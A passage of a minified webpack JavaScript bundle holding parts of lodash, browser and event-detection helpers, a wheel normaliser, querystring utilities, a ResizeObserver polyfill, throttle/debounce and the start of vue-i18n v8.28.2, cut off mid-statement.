Pf=xs(Cn),jf=xs(kn),Uf=xs(Nn);function Hf(t){return ca(t)?Pn(Na(t)):mo(t)}function Vf(t){return function(e){return null==t?i:Li(t,e)}}var Gf=Ss(),Wf=Ss(!0);function Kf(){return[]}function Xf(){return!1}function Yf(){return{}}function Zf(){return""}function Jf(){return!0}function Qf(t,e){if(t=Ku(t),t<1||t>F)return[];var n=$,r=Pe(t,$);e=Hs(e),t-=$;var i=Gn(r,e);while(++n<t)e(n);return i}function tp(t){return cu(t)?Cn(t,Na):$u(t)?[t]:is(Ma(Qu(t)))}function ep(t){var e=++fe;return Qu(t)+e}var np=_s((function(t,e){return t+e}),0),rp=Ts("ceil"),ip=_s((function(t,e){return t/e}),1),op=Ts("floor");function sp(t){return t&&t.length?Si(t,Nf,Bi):i}function ap(t,e){return t&&t.length?Si(t,Hs(e,2),Bi):i}function cp(t){return zn(t,Nf)}function lp(t,e){return zn(t,Hs(e,2))}function up(t){return t&&t.length?Si(t,Nf,io):i}function hp(t,e){return t&&t.length?Si(t,Hs(e,2),io):i}var fp=_s((function(t,e){return t*e}),1),pp=Ts("round"),dp=_s((function(t,e){return t-e}),0);function mp(t){return t&&t.length?Vn(t,Nf):0}function gp(t,e){return t&&t.length?Vn(t,Hs(e,2)):0}return xr.after=Ol,xr.ary=Ml,xr.assign=th,xr.assignIn=eh,xr.assignInWith=nh,xr.assignWith=rh,xr.at=ih,xr.before=Nl,xr.bind=Dl,xr.bindAll=Af,xr.bindKey=Il,xr.castArray=Jl,xr.chain=Vc,xr.chunk=qa,xr.compact=Fa,xr.concat=Ba,xr.cond=Sf,xr.conforms=Ef,xr.constant=Cf,xr.countBy=nl,xr.create=oh,xr.curry=Ll,xr.curryRight=ql,xr.debounce=Fl,xr.defaults=sh,xr.defaultsDeep=ah,xr.defer=Bl,xr.delay=Rl,xr.difference=Ra,xr.differenceBy=$a,xr.differenceWith=za,xr.drop=Pa,xr.dropRight=ja,xr.dropRightWhile=Ua,xr.dropWhile=Ha,xr.fill=Va,xr.filter=il,xr.flatMap=al,xr.flatMapDeep=cl,xr.flatMapDepth=ll,xr.flatten=Ka,xr.flattenDeep=Xa,xr.flattenDepth=Ya,xr.flip=$l,xr.flow=Of,xr.flowRight=Mf,xr.fromPairs=Za,xr.functions=dh,xr.functionsIn=mh,xr.groupBy=fl,xr.initial=tc,xr.intersection=ec,xr.intersectionBy=nc,xr.intersectionWith=rc,xr.invert=bh,xr.invertBy=wh,xr.invokeMap=dl,xr.iteratee=Df,xr.keyBy=ml,xr.keys=xh,xr.keysIn=kh,xr.map=gl,xr.mapKeys=Ah,xr.mapValues=Sh,xr.matches=If,xr.matchesProperty=Lf,xr.memoize=zl,xr.merge=Eh,xr.mergeWith=Ch,xr.method=qf,xr.methodOf=Ff,xr.mixin=Bf,xr.negate=Pl,xr.nthArg=zf,xr.omit=Th,xr.omitBy=Oh,xr.once=jl,xr.orderBy=yl,xr.over=Pf,xr.overArgs=Ul,xr.overEvery=jf,xr.overSome=Uf,xr.partial=Hl,xr.partialRight=Vl,xr.partition=vl,xr.pick=Mh,xr.pickBy=Nh,xr.property=Hf,xr.propertyOf=Vf,xr.pull=cc,xr.pullAll=lc,xr.pullAllBy=uc,xr.pullAllWith=hc,xr.pullAt=fc,xr.range=Gf,xr.rangeRight=Wf,xr.rearg=Gl,xr.reject=_l,xr.remove=pc,xr.rest=Wl,xr.reverse=dc,xr.sampleSize=kl,xr.set=Ih,xr.setWith=Lh,xr.shuffle=Al,xr.slice=mc,xr.sortBy=Cl,xr.sortedUniq=xc,xr.sortedUniqBy=kc,xr.split=lf,xr.spread=Kl,xr.tail=Ac,xr.take=Sc,xr.takeRight=Ec,xr.takeRightWhile=Cc,xr.takeWhile=Tc,xr.tap=Gc,xr.throttle=Xl,xr.thru=Wc,xr.toArray=Gu,xr.toPairs=qh,xr.toPairsIn=Fh,xr.toPath=tp,xr.toPlainObject=Zu,xr.transform=Bh,xr.unary=Yl,xr.union=Oc,xr.unionBy=Mc,xr.unionWith=Nc,xr.uniq=Dc,xr.uniqBy=Ic,xr.uniqWith=Lc,xr.unset=Rh,xr.unzip=qc,xr.unzipWith=Fc,xr.update=$h,xr.updateWith=zh,xr.values=Ph,xr.valuesIn=jh,xr.without=Bc,xr.words=xf,xr.wrap=Zl,xr.xor=Rc,xr.xorBy=$c,xr.xorWith=zc,xr.zip=Pc,xr.zipObject=jc,xr.zipObjectDeep=Uc,xr.zipWith=Hc,xr.entries=qh,xr.entriesIn=Fh,xr.extend=eh,xr.extendWith=nh,Bf(xr,xr),xr.add=np,xr.attempt=kf,xr.camelCase=Gh,xr.capitalize=Wh,xr.ceil=rp,xr.clamp=Uh,xr.clone=Ql,xr.cloneDeep=eu,xr.cloneDeepWith=nu,xr.cloneWith=tu,xr.conformsTo=ru,xr.deburr=Kh,xr.defaultTo=Tf,xr.divide=ip,xr.endsWith=Xh,xr.eq=iu,xr.escape=Yh,xr.escapeRegExp=Zh,xr.every=rl,xr.find=ol,xr.findIndex=Ga,xr.findKey=ch,xr.findLast=sl,xr.findLastIndex=Wa,xr.findLastKey=lh,xr.floor=op,xr.forEach=ul,xr.forEachRight=hl,xr.forIn=uh,xr.forInRight=hh,xr.forOwn=fh,xr.forOwnRight=ph,xr.get=gh,xr.gt=ou,xr.gte=su,xr.has=yh,xr.hasIn=vh,xr.head=Ja,xr.identity=Nf,xr.includes=pl,xr.indexOf=Qa,xr.inRange=Hh,xr.invoke=_h,xr.isArguments=au,xr.isArray=cu,xr.isArrayBuffer=lu,xr.isArrayLike=uu,xr.isArrayLikeObject=hu,xr.isBoolean=fu,xr.isBuffer=pu,xr.isDate=du,xr.isElement=mu,xr.isEmpty=gu,xr.isEqual=yu,xr.isEqualWith=vu,xr.isError=bu,xr.isFinite=wu,xr.isFunction=_u,xr.isInteger=xu,xr.isLength=ku,xr.isMap=Eu,xr.isMatch=Cu,xr.isMatchWith=Tu,xr.isNaN=Ou,xr.isNative=Mu,xr.isNil=Du,xr.isNull=Nu,xr.isNumber=Iu,xr.isObject=Au,xr.isObjectLike=Su,xr.isPlainObject=Lu,xr.isRegExp=qu,xr.isSafeInteger=Fu,xr.isSet=Bu,xr.isString=Ru,xr.isSymbol=$u,xr.isTypedArray=zu,xr.isUndefined=Pu,xr.isWeakMap=ju,xr.isWeakSet=Uu,xr.join=ic,xr.kebabCase=Jh,xr.last=oc,xr.lastIndexOf=sc,xr.lowerCase=Qh,xr.lowerFirst=tf,xr.lt=Hu,xr.lte=Vu,xr.max=sp,xr.maxBy=ap,xr.mean=cp,xr.meanBy=lp,xr.min=up,xr.minBy=hp,xr.stubArray=Kf,xr.stubFalse=Xf,xr.stubObject=Yf,xr.stubString=Zf,xr.stubTrue=Jf,xr.multiply=fp,xr.nth=ac,xr.noConflict=Rf,xr.noop=$f,xr.now=Tl,xr.pad=ef,xr.padEnd=nf,xr.padStart=rf,xr.parseInt=of,xr.random=Vh,xr.reduce=bl,xr.reduceRight=wl,xr.repeat=sf,xr.replace=af,xr.result=Dh,xr.round=pp,xr.runInContext=t,xr.sample=xl,xr.size=Sl,xr.snakeCase=cf,xr.some=El,xr.sortedIndex=gc,xr.sortedIndexBy=yc,xr.sortedIndexOf=vc,xr.sortedLastIndex=bc,xr.sortedLastIndexBy=wc,xr.sortedLastIndexOf=_c,xr.startCase=uf,xr.startsWith=hf,xr.subtract=dp,xr.sum=mp,xr.sumBy=gp,xr.template=ff,xr.times=Qf,xr.toFinite=Wu,xr.toInteger=Ku,xr.toLength=Xu,xr.toLower=pf,xr.toNumber=Yu,xr.toSafeInteger=Ju,xr.toString=Qu,xr.toUpper=df,xr.trim=mf,xr.trimEnd=gf,xr.trimStart=yf,xr.truncate=vf,xr.unescape=bf,xr.uniqueId=ep,xr.upperCase=wf,xr.upperFirst=_f,xr.each=ul,xr.eachRight=hl,xr.first=Ja,Bf(xr,function(){var t={};return Ni(xr,(function(e,n){he.call(xr.prototype,n)||(t[n]=e)})),t}(),{chain:!1}),xr.VERSION=o,_n(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){xr[t].placeholder=xr})),_n(["drop","take"],(function(t,e){Cr.prototype[t]=function(n){n=n===i?1:ze(Ku(n),0);var r=this.__filtered__&&!e?new Cr(this):this.clone();return r.__filtered__?r.__takeCount__=Pe(n,r.__takeCount__):r.__views__.push({size:Pe(n,$),type:t+(r.__dir__<0?"Right":"")}),r},Cr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),_n(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=n==D||n==L;Cr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Hs(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),_n(["head","last"],(function(t,e){var n="take"+(e?"Right":"");Cr.prototype[t]=function(){return this[n](1).value()[0]}})),_n(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");Cr.prototype[t]=function(){return this.__filtered__?new Cr(this):this[n](1)}})),Cr.prototype.compact=function(){return this.filter(Nf)},Cr.prototype.find=function(t){return this.filter(t).head()},Cr.prototype.findLast=function(t){return this.reverse().find(t)},Cr.prototype.invokeMap=_o((function(t,e){return"function"==typeof t?new Cr(this):this.map((function(n){return Ui(n,t,e)}))})),Cr.prototype.reject=function(t){return this.filter(Pl(Hs(t)))},Cr.prototype.slice=function(t,e){t=Ku(t);var n=this;return n.__filtered__&&(t>0||e<0)?new Cr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(e=Ku(e),n=e<0?n.dropRight(-e):n.take(e-t)),n)},Cr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Cr.prototype.toArray=function(){return this.take($)},Ni(Cr.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=xr[r?"take"+("last"==e?"Right":""):e],s=r||/^find/.test(e);o&&(xr.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,c=e instanceof Cr,l=a[0],u=c||cu(e),h=function(t){var e=o.apply(xr,Tn([t],a));return r&&f?e[0]:e};u&&n&&"function"==typeof l&&1!=l.length&&(c=u=!1);var f=this.__chain__,p=!!this.__actions__.length,d=s&&!f,m=c&&!p;if(!s&&u){e=m?e:new Cr(this);var g=t.apply(e,a);return g.__actions__.push({func:Wc,args:[h],thisArg:i}),new Er(g,f)}return d&&m?t.apply(this,a):(g=this.thru(h),d?r?g.value()[0]:g.value():g)})})),_n(["pop","push","shift","sort","splice","unshift"],(function(t){var e=se[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);xr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(cu(i)?i:[],t)}return this[n]((function(n){return e.apply(cu(n)?n:[],t)}))}})),Ni(Cr.prototype,(function(t,e){var n=xr[e];if(n){var r=n.name+"";he.call(ln,r)||(ln[r]=[]),ln[r].push({name:e,func:n})}})),ln[bs(i,b).name]=[{name:"wrapper",func:i}],Cr.prototype.clone=Tr,Cr.prototype.reverse=Or,Cr.prototype.value=Mr,xr.prototype.at=Kc,xr.prototype.chain=Xc,xr.prototype.commit=Yc,xr.prototype.next=Zc,xr.prototype.plant=Qc,xr.prototype.reverse=tl,xr.prototype.toJSON=xr.prototype.valueOf=xr.prototype.value=el,xr.prototype.first=xr.prototype.head,Ce&&(xr.prototype[Ce]=Jc),xr},kr=xr();an._=kr,r=function(){return kr}.call(e,n,e,t),r===i||(t.exports=r)}.call(this)},75187:(t,e,n)=>{t.exports=n(21238)},90299:t=>{"use strict";var e=!("undefined"===typeof window||!window.document||!window.document.createElement),n={canUseDOM:e,canUseWorkers:"undefined"!==typeof Worker,canUseEventListeners:e&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:e&&!!window.screen,isInWorker:!e};t.exports=n},36048:t=>{var e,n,r,i,o,s,a,c,l,u,h,f,p,d,m,g=!1;function y(){if(!g){g=!0;var t=navigator.userAgent,y=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(t),v=/(Mac OS X)|(Windows)|(Linux)/.exec(t);if(f=/\b(iPhone|iP[ao]d)/.exec(t),p=/\b(iP[ao]d)/.exec(t),u=/Android/i.exec(t),d=/FBAN\/\w+;/i.exec(t),m=/Mobile/i.exec(t),h=!!/Win64/.exec(t),y){e=y[1]?parseFloat(y[1]):y[5]?parseFloat(y[5]):NaN,e&&document&&document.documentMode&&(e=document.documentMode);var b=/(?:Trident\/(\d+.\d+))/.exec(t);s=b?parseFloat(b[1])+4:e,n=y[2]?parseFloat(y[2]):NaN,r=y[3]?parseFloat(y[3]):NaN,i=y[4]?parseFloat(y[4]):NaN,i?(y=/(?:Chrome\/(\d+\.\d+))/.exec(t),o=y&&y[1]?parseFloat(y[1]):NaN):o=NaN}else e=n=r=o=i=NaN;if(v){if(v[1]){var w=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(t);a=!w||parseFloat(w[1].replace("_","."))}else a=!1;c=!!v[2],l=!!v[3]}else a=c=l=!1}}var v={ie:function(){return y()||e},ieCompatibilityMode:function(){return y()||s>e},ie64:function(){return v.ie()&&h},firefox:function(){return y()||n},opera:function(){return y()||r},webkit:function(){return y()||i},safari:function(){return v.webkit()},chrome:function(){return y()||o},windows:function(){return y()||c},osx:function(){return y()||a},linux:function(){return y()||l},iphone:function(){return y()||f},mobile:function(){return y()||f||p||u||m},nativeApp:function(){return y()||d},android:function(){return y()||u},ipad:function(){return y()||p}};t.exports=v},31186:(t,e,n)=>{"use strict";var r,i=n(90299);
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */
function o(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var n="on"+t,o=n in document;if(!o){var s=document.createElement("div");s.setAttribute(n,"return;"),o="function"===typeof s[n]}return!o&&r&&"wheel"===t&&(o=document.implementation.hasFeature("Events.wheel","3.0")),o}i.canUseDOM&&(r=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")),t.exports=o},21238:(t,e,n)=>{"use strict";var r=n(36048),i=n(31186),o=10,s=40,a=800;function c(t){var e=0,n=0,r=0,i=0;return"detail"in t&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=n,n=0),r=e*o,i=n*o,"deltaY"in t&&(i=t.deltaY),"deltaX"in t&&(r=t.deltaX),(r||i)&&t.deltaMode&&(1==t.deltaMode?(r*=s,i*=s):(r*=a,i*=a)),r&&!e&&(e=r<1?-1:1),i&&!n&&(n=i<1?-1:1),{spinX:e,spinY:n,pixelX:r,pixelY:i}}c.getEventType=function(){return r.firefox()?"DOMMouseScroll":i("wheel")?"wheel":"mousewheel"},t.exports=c},66312:t=>{"use strict";function e(t,e){return Object.prototype.hasOwnProperty.call(t,e)}t.exports=function(t,r,i,o){r=r||"&",i=i||"=";var s={};if("string"!==typeof t||0===t.length)return s;var a=/\+/g;t=t.split(r);var c=1e3;o&&"number"===typeof o.maxKeys&&(c=o.maxKeys);var l=t.length;c>0&&l>c&&(l=c);for(var u=0;u<l;++u){var h,f,p,d,m=t[u].replace(a,"%20"),g=m.indexOf(i);g>=0?(h=m.substr(0,g),f=m.substr(g+1)):(h=m,f=""),p=decodeURIComponent(h),d=decodeURIComponent(f),e(s,p)?n(s[p])?s[p].push(d):s[p]=[s[p],d]:s[p]=d}return s};var n=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},43680:t=>{"use strict";var e=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,o,s,a){return o=o||"&",s=s||"=",null===t&&(t=void 0),"object"===typeof t?r(i(t),(function(i){var a=encodeURIComponent(e(i))+s;return n(t[i])?r(t[i],(function(t){return a+encodeURIComponent(e(t))})).join(o):a+encodeURIComponent(e(t[i]))})).join(o):a?encodeURIComponent(e(a))+s+encodeURIComponent(e(t)):""};var n=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function r(t,e){if(t.map)return t.map(e);for(var n=[],r=0;r<t.length;r++)n.push(e(t[r],r));return n}var i=Object.keys||function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}},74652:(t,e,n)=>{"use strict";e.decode=e.parse=n(66312),e.encode=e.stringify=n(43680)},46187:(t,e,n)=>{"use strict";n.r(e),n.d(e,{default:()=>D});var r=function(){if("undefined"!==typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),i="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,o=function(){return"undefined"!==typeof n.g&&n.g.Math===Math?n.g:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")()}(),s=function(){return"function"===typeof requestAnimationFrame?requestAnimationFrame.bind(o):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)}}(),a=2;function c(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&l()}function c(){s(o)}function l(){var t=Date.now();if(n){if(t-i<a)return;r=!0}else n=!0,r=!1,setTimeout(c,e);i=t}return l}var l=20,u=["top","right","bottom","left","width","height","size","weight"],h="undefined"!==typeof MutationObserver,f=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=c(this.refresh.bind(this),l)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){var t=this.updateObservers_();t&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){i&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),h?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){i&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e,r=u.some((function(t){return!!~n.indexOf(t)}));r&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),p=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},d=function(t){var e=t&&t.ownerDocument&&t.ownerDocument.defaultView;return e||o},m=S(0,0,0,0);function g(t){return parseFloat(t)||0}function y(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){var r=t["border-"+n+"-width"];return e+g(r)}),0)}function v(t){for(var e=["top","right","bottom","left"],n={},r=0,i=e;r<i.length;r++){var o=i[r],s=t["padding-"+o];n[o]=g(s)}return n}function b(t){var e=t.getBBox();return S(0,0,e.width,e.height)}function w(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return m;var r=d(t).getComputedStyle(t),i=v(r),o=i.left+i.right,s=i.top+i.bottom,a=g(r.width),c=g(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=y(r,"left","right")+o),Math.round(c+s)!==n&&(c-=y(r,"top","bottom")+s)),!x(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-n;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return S(i.left,i.top,a,c)}var _=function(){return"undefined"!==typeof SVGGraphicsElement?function(t){return t instanceof d(t).SVGGraphicsElement}:function(t){return t instanceof d(t).SVGElement&&"function"===typeof t.getBBox}}();function x(t){return t===d(t).document.documentElement}function k(t){return i?_(t)?b(t):w(t):m}function A(t){var e=t.x,n=t.y,r=t.width,i=t.height,o="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,s=Object.create(o.prototype);return p(s,{x:e,y:n,width:r,height:i,top:n,right:e+r,bottom:i+n,left:e}),s}function S(t,e,n,r){return{x:t,y:e,width:n,height:r}}var E=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=S(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=k(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),C=function(){function t(t,e){var n=A(e);p(this,{target:t,contentRect:n})}return t}(),T=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new r,"function"!==typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new E(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(t instanceof d(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new C(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),O="undefined"!==typeof WeakMap?new WeakMap:new r,M=function(){function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=f.getInstance(),r=new T(e,n,this);O.set(this,r)}return t}();["observe","unobserve","disconnect"].forEach((function(t){M.prototype[t]=function(){var e;return(e=O.get(this))[t].apply(e,arguments)}}));var N=function(){return"undefined"!==typeof o.ResizeObserver?o.ResizeObserver:M}();const D=N},16582:(t,e,n)=>{var r=n(70313);t.exports=function(t,e,n){return void 0===n?r(t,e,!1):r(t,n,!1!==e)}},2057:(t,e,n)=>{var r=n(70313),i=n(16582);t.exports={throttle:r,debounce:i}},70313:t=>{t.exports=function(t,e,n,r){var i,o=0;function s(){var s=this,a=Number(new Date)-o,c=arguments;function l(){o=Number(new Date),n.apply(s,c)}function u(){i=void 0}r&&!i&&l(),i&&clearTimeout(i),void 0===r&&a>t?l():!0!==e&&(i=setTimeout(r?u:l,void 0===r?t-a:t))}return"boolean"!==typeof e&&(r=n,n=e,e=void 0),s}},97001:(t,e,n)=>{"use strict";n.d(e,{A:()=>Tt});
/*!
 * vue-i18n v8.28.2 
 * (c) 2022 kazuya kawaguchi
 * Released under the MIT License.
 */
var r=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"],i=["dateStyle","timeStyle","calendar","localeMatcher","hour12","hourCycle","timeZone","formatMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function o(t,e){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}function s(t,e){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}var a=Array.isArray;function c(t){return null!==t&&"object"===typeof t}function l(t){return"boolean"===typeof t}function u(t){return"string"===typeof t}var h=Object.prototype.toString,f="[object Object]";function p(t){return h.call(t)===f}function d(t){return null===t||void 0===t}function m(t){return"function"===typeof t}function g(){var t=[],e=arguments.length;while(e--)t[e]=arguments[e];var n=null,r=null;return 1===t.length?c(t[0])||a(t[0])?r=t[0]:"string"===typeof t[0]&&(n=t[0]):2===t.length&&("string"===typeof t[0]&&(n=t[0]),(c(t[1])||a(t[1]))&&(r=t[1])),{locale:n,params:r}}function y(t){return JSON.parse(JSON.stringify(t))}function v(t,e){if(t.delete(e))return t}function b(t){var e=[];return t.forEach((function(t){return e.push(t)})),e}function w(t,e){return!!~t.indexOf(e)}var _=Object.prototype.hasOwnProperty;function x(t,e){return _.call(t,e)}function k(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var i=e[r];if(void 0!==i&&null!==i){var o=void 0;for(o in i)x(i,o)&&(c(i[o])?n[o]=k(n[o],i[o]):n[o]=i[o])}}return n}function A(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=a(t),o=a(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return A(t,e[n])}));if(i||o)return!1;var s=Object.keys(t),l=Object.keys(e);return s.length===l.length&&s.every((function(n){return A(t[n],e[n])}))}catch(u){return!1}}function S(t){return t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function E(t){return null!=t&&Object.keys(t).forEach((function(e){"string"==typeof t[e]&&(t[e]=S(t[e]))})),t}function C(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}}function T(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n)if(t.i18n instanceof Et){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{},n=t.__i18nBridge||t.__i18n;n.forEach((function(t){e=k(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(c){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(p(t.i18n)){var r=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof Et?this.$root.$i18n:null;if(r&&(t.i18n.root=this.$root,t.i18n.formatter=r.formatter,t.i18n.fallbackLocale=r.fallbackLocale,t.i18n.formatFallbackMessages=r.formatFallbackMessages,t.i18n.silentTranslationWarn=r.silentTranslationWarn,t.i18n.silentFallbackWarn=r.silentFallbackWarn,t.i18n.pluralizationRules=r.pluralizationRules,t.i18n.preserveDirectiveContent=r.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var 